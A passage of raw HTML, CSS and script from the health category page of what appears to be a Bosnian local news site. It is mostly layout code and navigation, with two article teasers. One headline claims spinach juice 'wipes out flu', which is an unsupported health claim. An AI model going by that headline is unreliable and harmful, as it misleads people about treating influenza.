                  margin-bottom: 0;
                }.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #222;
                  border-style: solid;
                  border-color: #222;
                  z-index: -1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_category_sibling_categories .td-category .tdb-sibling-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb_category_sibling_categories .entry-category{
                  margin: 0;
                }.tdb_category_sibling_categories .entry-category a{
                  position: relative;
                  font-size: 11px;
                  margin: 0 5px 0 0;
                  padding: 4px 8px 5px 8px;
                  background-color: transparent;
                  pointer-events: auto !important;
                }.tdb_category_sibling_categories .entry-category:last-child .tdb-cat-sep{
                  display: none;
                }.tdb_category_sibling_categories .tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb_category_sibling_categories .td-pulldown-filter-display-option{
                  font-family: 'Roboto', sans-serif;
                  text-transform: uppercase;
                  cursor: pointer;
                  font-size: 10px;
                  white-space: nowrap;
                  border: none;
                }.tdb_category_sibling_categories .td-subcat-more{
                  display: inline-flex;
                  height: 100%;
                  align-items: center;
                  padding: 5px 5px 4px;
                  font-size: 11px;
                  text-transform: none;
                  border: none;
                }.tdb_category_sibling_categories .td-subcat-more:before,
                .tdb_category_sibling_categories .td-subcat-more:after{
                  content: '';
                  position: absolute;
                  z-index: -1;
                }.tdb_category_sibling_categories .td-subcat-more:before{
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border-width: 1px;
                  border-style: solid;
                  border-color: #eaeaea;
                }.tdb_category_sibling_categories .td-subcat-more:after{
                  display: none;
                  top: 100%;
                  right: 0;
                  width: 100%;
                  height: 4px;
                  background-color: #222;
                }.tdb_category_sibling_categories .td-subcat-more i{
                  position: relative;
                }.tdb_category_sibling_categories .td-subcat-more-txt{
                  margin-right: 4px;
                }.tdb_category_sibling_categories .td-subcat-more-icon-svg{
                  line-height: 0;
                }.tdb_category_sibling_categories .td-subcat-more-icon-svg svg{
                  height: auto;
                }.tdb_category_sibling_categories .td-pulldown-filter-list{
                  position: absolute;
                  right: 0;
                  background-color: #222222;
                  padding: 6px 0;
                  text-align: left;
                  min-width: 113px;
                }.tdb_category_sibling_categories .td-pulldown-filter-list a{
                  margin-right: 0;
                }.tdb_category_sibling_categories .td-subcat-dropdown{
                  line-height: 0;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover{
                  background-color: transparent;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before{
                  border-color: #222;
                  background-color: #222;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list{
                  right: 0;
                }.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before{
                  display: none;
                }.tdb_category_sibling_categories .td-subcat-dropdown a{
                  display: block;
                  color: #fff !important;
                  padding: 0 13px;
                  white-space: nowrap;
                  text-transform: none;
                  font-size: 10px;
                }.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep{
                  display: none;
                }.tdb_category_sibling_categories.tdb-category-siblings-inline.tdb-category-siblings-in-more .tdb-category-siblings .td-category{
                  white-space: nowrap;
                }.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-subcat-more:after{
                  display: block;
                }.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-pulldown-filter-list{
                  top: calc(100% + 4px);
                }.tdb_category_sibling_categories.tdb-category-siblings-list .tdb-category-siblings{
                  line-height: 0;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown{
                  position: relative;
                  border: none;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown:hover .td-pulldown-filter-list{
                  top: 100%;
                  left: 0;
                  right: auto;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-more{
                  position: relative;
                }.tdb_category_sibling_categories.tdb-category-siblings-list .td-pulldown-filter-list{
                  width: 100%;
                }.td-md-is-android .tdb_category_sibling_categories .td-category{
                  height: auto;
                }.td-js-loaded .tdb-category-siblings{
                  opacity: 1;
                  -webkit-transition: opacity 0.3s;
                  transition: opacity 0.3s;
                }.td-theme-wrap .tdi_28{
					text-align: left;
				}.tdi_28 .td-category .tdb-sibling-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(255,255,255,0.3) !important;
				}.tdi_28 .tdb-cat-sep-svg svg{
					width: 14px;
				}.tdi_28 .tdb-cat-sep{
					margin-right: 5px;
					margin-left: 5px;
				}.tdi_28 .tdb-category-siblings .td-subcat-more i{
				    font-size: 10px;
				}.tdi_28 .tdb-category-siblings .td-subcat-more-icon-svg svg{
				    width: 10px;
				}.tdi_28 .td-subcat-dropdown:hover .td-pulldown-filter-list{
				    border-width: 1px;
				}.tdi_28 .td-category .tdb-sibling-cat-bg:before{
					background-color: #ffffff;
				}.tdi_28 .td-category .entry-category a:hover .tdb-sibling-cat-bg:before{
					opacity: 1;
				}.tdi_28 .td-category .entry-category a:hover{
					color: #222222 !important;
				}.tdi_28 .td-category .entry-category a:hover .tdb-sibling-cat-bg{
					border-color: rgba(255,255,255,0) !important;
				}.tdi_28 .td-subcat-more:before{
				    background-color: rgba(255,255,255,0);
				
				    border-color: rgba(255,255,255,0.3);
				}.tdi_28 .td-subcat-dropdown:hover .td-subcat-more:before,
				.tdi_28 .td-subcat-dropdown:hover .td-subcat-more:after{
				    background-color: #ffffff;
				}.tdi_28 .td-subcat-more i{
				    color: #ffffff;
				}.tdi_28 .td-subcat-more-icon-svg svg,
				.tdi_28 .td-subcat-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_28 .td-subcat-dropdown:hover .td-subcat-more i{
				    color: #222222;
				}.tdi_28 .td-subcat-dropdown:hover .td-subcat-more-icon-svg svg,
				.tdi_28 .td-subcat-dropdown:hover .td-subcat-more-icon-svg svg *{
					fill: #222222;
				}.tdi_28 .td-subcat-dropdown:hover .td-subcat-more:before{
				    border-color: rgba(255,255,255,0);
				}@media (max-width: 767px) {
                  .tdb_category_sibling_categories .tdb-category-siblings .td-subcat-dropdown {
                    position: absolute;
                    top: 0;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_28 .td-category .entry-category{
					margin: 0 5px 5px 0;
				}
}
</style><div id="tdi_28" class="tdb-block-inner"><div class="tdb-category-siblings tdb-category-siblings-inline"><ul class="td-category"><li class="entry-category"><a class=""  href="https://as-tv.ba/category/penzioneri/" ><span class="tdb-sibling-cat-bg"></span>Penzioneri</a></li><li class="entry-category"><a class=""  href="https://as-tv.ba/category/fbih/" ><span class="tdb-sibling-cat-bg"></span>FBiH</a></li><li class="entry-category"><a class=""  href="https://as-tv.ba/category/politika/" ><span class="tdb-sibling-cat-bg"></span>Politika</a></li><li class="entry-category"><a class=""  href="https://as-tv.ba/category/apeli-za-pomoc/" ><span class="tdb-sibling-cat-bg"></span>Apeli za pomoć</a></li><li class="entry-category"><a class=""  href="https://as-tv.ba/category/top7/" ><span class="tdb-sibling-cat-bg"></span>Top 7</a></li><li class="entry-category"><a class=""  href="https://as-tv.ba/category/sehidiiborci/" ><span class="tdb-sibling-cat-bg"></span>Živinički šehidi i poginuli borci</a></li><li class="entry-category"><a class=""  href="https://as-tv.ba/category/historija/" ><span class="tdb-sibling-cat-bg"></span>Historija</a></li><li class="entry-category"><a class="td-current-sub-category"  href="https://as-tv.ba/category/zdravlje/" ><span class="tdb-sibling-cat-bg"></span>Zdravlje</a></li><li class="entry-category"><a class=""  href="https://as-tv.ba/category/vremenska-prognoza/" ><span class="tdb-sibling-cat-bg"></span>Vremenska prognoza</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-subcat-more-icon td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div></div><div class="clearfix"></div></div></div></div></div></div></div><div class="td_block_wrap tdb_category_bg_image tdi_29 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29" >
<style>

/* inline tdc_css att */

.tdi_29{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_29{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-featured-image-bg{
                      background-color: #f1f1f1;
                      background-position: center center;
                    }.tdi_29 .tdb-featured-image-bg{
                        background-position: top;
                    
                        padding-bottom: 500px;
                    }.tdi_29{
                        display: none;
                    }.tdi_29:after{
                        content: '';
                        position: absolute;
                        top: 0;
                        left: 0;
                        width: 100%;
                        height: 100%;
                        background-color: rgba(0,0,0,0.5);
                    }.tdi_29:hover .tdb-featured-image-bg:before{
                        opacity: 0;
                    }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29 .tdb-featured-image-bg{
                        padding-bottom: 460px;
                    }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29 .tdb-featured-image-bg{
                        padding-bottom: 400px;
                    }
}

/* phone */
@media (max-width: 767px){
.tdi_29 .tdb-featured-image-bg{
                        padding-bottom: 360px;
                    }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_30" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_31,
                .tdi_31 .tdc-columns{
                    min-height: 0;
                }.tdi_31,
				.tdi_31 .tdc-columns{
				    display: block;
				}.tdi_31 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_34 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-category-loop-posts"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
[class*="tdb_module_loop"] .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }[class*="tdb_module_loop"] .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }[class*="tdb_module_loop"] .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 50%;
                }[class*="tdb_module_loop"] .td-image-container{
                  position: relative;
                  flex: 0 0 auto;
                  width: 100%;
                  height: 100%;
                }[class*="tdb_module_loop"] .td-module-thumb{
                  margin-bottom: 0;
                }[class*="tdb_module_loop"] .td-module-meta-info{
                  width: 100%;
                  padding: 13px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }[class*="tdb_module_loop"] .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                [class*="tdb_module_loop"] .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }[class*="tdb_module_loop"] .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }[class*="tdb_module_loop"] .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_loop .tdb-block-inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdb_loop .td_module_wrap{
				    padding-bottom: 0;
				}.tdb_loop .tdb_module_rec{
				    text-align: center;
				}.tdb_loop .tdb-author-photo{
                  display: inline-block;
                }.tdb_loop .tdb-author-photo,
                .tdb_loop .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_loop .td-post-author-name,
                .tdb_loop .td-post-date,
                .tdb_loop .td-module-comments{
                  vertical-align: text-top;
                }.tdb_loop .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb_loop .td-load-more-wrap,
                .tdb_loop .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb_loop .page-nav{
                  position: relative;
                  margin: 54px 0 0;
                }.tdb_loop .page-nav a,
                .tdb_loop .page-nav span{
                  margin-top: 8px;
                  margin-bottom: 0;
                }.tdb_loop .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.tdb_loop{
                  display: inline-block;
                  width: 100%;
                  margin-bottom: 78px;
                  padding-bottom: 0;
                  overflow: visible !important;
                }.tdb_loop .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 400;
                  font-size: 21px;
                  line-height: 25px;
                  margin: 0 0 6px 0;
                }.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{
                    content: 'Posts Loop Ad' !important;
                }.tdb_loop.tdc-no-posts .td_block_inner{
                    margin-left: 0 !important;
                    margin-right: 0 !important;
                }.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{
                    font-size: 13px;
                    font-weight: normal;
                    text-align: left;
                    padding: 20px;
                    border: 1px solid rgba(190, 190, 190, 0.35);
                    color: rgba(125, 125, 125, 0.8);
                }.tdi_34 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_34 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
				    box-shadow:  0px 4px 15px 0px rgba(0,0,0,0.15);
				}.tdi_34 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_34 .td-module-meta-info,
				.ie11 .tdi_34 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_34 .td-module-meta-info{
					padding: 15px 20px 20px;
				
					border-color: #eaeaea;
				}body .tdi_34 .td-favorite{
                    font-size: 36px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.2);
                }.tdi_34 .td_module_wrap:not(.tdb_module_rec){
					width: 25%;
				}.tdi_34 .tdb_module_rec{
					width: 100%;
				}.tdi_34 .td_module_wrap{
					padding-left: 24px;
					padding-right: 24px;
				}.tdi_34 .tdb-block-inner{
					margin-left: -24px;
					margin-right: -24px;
				
					row-gap: calc(20px * 2);
				}.tdi_34 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_34 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_34 .td-post-vid-time{
					display: block;
				}.tdi_34 .td-post-category{
					margin: 0 10px 0 0;
				
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #d3303e;
				
					font-family:Montserrat !important;font-size:12px !important;line-height:1.4 !important;text-transform:uppercase !important;
				}.tdi_34 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_34 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_34 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_34 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_34 .td-read-more{
					display: none;
				}.tdi_34 .td-author-date{
					display: inline;
				}.tdi_34 .td-post-author-name{
					display: none;
				}.tdi_34 .td-post-date,
				.tdi_34 .td-post-author-name span{
					display: inline-block;
				}.tdi_34 .entry-review-stars{
					display: inline-block;
				}.tdi_34 .td-icon-star,
                .tdi_34 .td-icon-star-empty,
                .tdi_34 .td-icon-star-half{
					font-size: 15px;
				}.tdi_34 .td-module-comments{
					display: none;
				}.tdi_34 .td-post-category:hover{
					background-color: rgba(255,255,255,0);
				
					color: rgba(211,48,62,0.8);
				}.tdi_34 .entry-title{
					margin: 0 0 40px 0;
				
					font-family:Montserrat !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_34 .td-author-date,
				.tdi_34 .tdb-author-photo,
				.tdi_34 .td-post-author-name a,
				.tdi_34 .td-author-date .entry-date,
				.tdi_34 .td-module-comments a{
					font-family:Montserrat !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_34 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .tdb_loop .td-module-title {
                    font-size: 17px;
                    line-height: 22px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .td-module-meta-info{
					padding: 15px;
				}.tdi_34 .td_module_wrap{
					padding-left: 15px;
					padding-right: 15px;
				}.tdi_34 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				
					row-gap: calc(15px * 2);
				}.tdi_34 .td-module-container:before{
					bottom: -15px;
				}.tdi_34 .entry-title{
					font-size:14px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .td-module-meta-info{
					padding: 10px;
				}.tdi_34 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				}.tdi_34 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				
					row-gap: calc(10px * 2);
				}.tdi_34 .td-module-container:before{
					bottom: -10px;
				}.tdi_34 .td-post-category{
					margin: 0 5px 0 0;
				
					font-size:10px !important;
				}.tdi_34 .entry-title{
					font-size:12px !important;
				}.tdi_34 .td-author-date,
				.tdi_34 .tdb-author-photo,
				.tdi_34 .td-post-author-name a,
				.tdi_34 .td-author-date .entry-date,
				.tdi_34 .td-module-comments a{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_34 .td_module_wrap:not(.tdb_module_rec){
					width: 100%;
				}.tdi_34 .tdb-block-inner{
					row-gap: calc(20px * 2);
				}.tdi_34 .td-module-container:before{
					bottom: -20px;
				}.tdi_34 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}
}
</style><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","modules_category":"","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","limit":"8","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","image_height":"80","meta_padding":"eyJhbGwiOiIxNXB4IDIwcHggMjBweCIsImxhbmRzY2FwZSI6IjE1cHgiLCJwb3J0cmFpdCI6IjEwcHgifQ==","art_title":"0 0 40px 0","modules_category_margin":"eyJhbGwiOiIwIDEwcHggMCAwIiwicG9ydHJhaXQiOiIwIDVweCAwIDAifQ==","modules_category_padding":"0","show_author":"none","show_com":"none","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_line_height":"1.4","f_cat_font_transform":"uppercase","f_cat_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIxIn0=","f_meta_font_transform":"uppercase","f_meta_font_family":"394","shadow_shadow_size":"15","shadow_shadow_color":"rgba(0,0,0,0.15)","shadow_shadow_offset_vertical":"4","cat_bg":"rgba(255,255,255,0)","cat_txt":"#d3303e","cat_bg_hover":"rgba(255,255,255,0)","cat_txt_hover":"rgba(211,48,62,0.8)","tdc_css":"eyJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3NjgsImFsbCI6eyJtYXJnaW4tYm90dG9tIjoiNDgiLCJkaXNwbGF5IjoiIn19","category_id":7234,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","offset":"","open_in_new_window":"","post_ids":"-26","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "tdb_loop";
block_tdi_34.post_count = "8";
block_tdi_34.found_posts = "116";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "15";
tdBlocksArray.push(block_tdi_34);
</script><div id=tdi_34 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://as-tv.ba/prirodni-stit-sok-od-spinata-brise-gripu/"  rel="bookmark" class="td-image-wrap " title="Prirodni štit: Sok od špinata briše gripu!" ><span class="entry-thumb td-thumb-css  lazyload" style="" data-back="https://as-tv.ba/wp-content/uploads/2025/03/image-4-15-696x1042.jpg" data-back-webp="https://as-tv.ba/wp-content/uploads/2025/03/image-4-15-696x1042.jpg.webp"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/prirodni-stit-sok-od-spinata-brise-gripu/"  rel="bookmark" title="Prirodni štit: Sok od špinata briše gripu!">Prirodni štit: Sok od špinata briše gripu!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://as-tv.ba/category/zdravlje/" class="td-post-category">Zdravlje</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-22T14:00:48+00:00" >March 22, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://as-tv.ba/analiza-zzjz-tk-evo-gdje-je-voda-sigurna-za-pice-a-gdje-nije/"  rel="bookmark" class="td-image-wrap " title="Analiza ZZJZ TK: Evo gdje je voda sigurna za piće, a gdje nije" ><span class="entry-thumb td-thumb-css  lazyload" style="" data-back="https://as-tv.ba/wp-content/uploads/2021/10/voda-neispravna.jpg"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://as-tv.ba/analiza-zzjz-tk-evo-gdje-je-voda-sigurna-za-pice-a-gdje-nije/"  rel="bookmark" title="Analiza ZZJZ TK: Evo gdje je voda sigurna za piće, a gdje nije">Analiza ZZJZ TK: Evo gdje je voda sigurna za piće, a gdje nije</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://as-tv.ba/category/zdravlje/" class="td-post-category">Zdravlje</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-21T07:47:21+00:00" >March 21, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
